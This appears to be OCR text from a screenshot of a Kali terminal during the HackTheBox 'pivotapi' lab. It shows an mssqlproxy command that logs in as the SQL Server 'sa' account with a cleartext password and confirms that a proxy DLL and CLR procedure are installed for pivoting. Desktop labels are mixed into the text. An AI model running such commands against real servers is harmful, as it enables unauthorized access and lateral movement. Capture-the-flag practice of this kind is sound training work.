 (user㉿kali)-[~/hackthebox/pivotapi/mssqlproxy]
$ python3 mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.129.37.68' -check -reciclador 'C:\Windows
\temp\reciclador.dll'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Home
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
Trash
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
KALI
BY OFFENSIVE SECURITY
(user㉿kali)-[~/hackthebox/pivotapi/mssqlproxy]
$